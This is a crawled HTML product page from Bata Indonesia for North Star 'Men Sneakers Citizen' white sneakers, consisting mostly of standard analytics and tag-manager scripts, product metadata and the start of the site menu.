

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/men/shoes/sneakers/men-sneakers-citizen-540M_2022_8811178.html
body_size: 42432
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Men Sneakers Citizen, WHITE , 8811178 | Bata</title>
    
    
        <meta name="description" content="Men Sneakers Citizen"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/men-sneakers-citizen-540M_AR8811784603M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Men Sneakers Citizen","mpn":"540M_2022_8811178","sku":"540M_2022_8811178","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Men Sneakers Citizen, WHITE , 8811178 | Bata" />

<meta property="og:description" content="Men Sneakers Citizen" />

<meta property="og:url" content="https://www.bata.com/id/en/men-sneakers-citizen-540M_AR8811784603M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d880e562-18ae-46c1-8a19-fb0efbb52f45","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aoi2zaixzcoaq2lpfsua-f-0efc6f61f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":14,"ak.ipv":4,"ak.proto":"h2","ak.rid":"59120e13","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.145.172.0","ak.cport":56464,"ak.gh":"23.192.164.8","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768893608","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==LPVO6OfWtHqMsgWkPlSIUAmr1MiZEzvD1FujFYqHumVPOshx3+3aE1afOZ20pbbV2Ak9Ev+1QFmaszOcfOgT4tbNyWN6143Yu5WnDJRLc3vbHkFM8V58o6XhO0L9zZTN5jf+5cfku4e0nEjxLFMi+QOddMy7bs5XuWqrAcfTX29nuLHb8KXE5VxE0/2B4IF3GVTiQL5M2LjoYFSBfD+CLU8AWog8Q9AzppCHuwtsgdDm9MOtNFfaBI+14tmW5oirFAhj5b4PP3CdtAH20eU6/ZKNJjknI496PO0xTytUJlA1/GTvlAMviDhk9KEAwWWLU4o5asNCIITDIPlEd5tXVEM6+mfE6lL2aJIldv3TbC52e/KbDKtI509t4So1uV9kjv8f/pq82AkfMK99Uhu5XRW8EPftlWmE+ABuVQFefeo=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_8811178" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
